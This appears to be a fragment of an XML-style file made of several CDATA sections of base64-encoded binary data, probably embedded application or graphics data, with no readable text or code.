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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
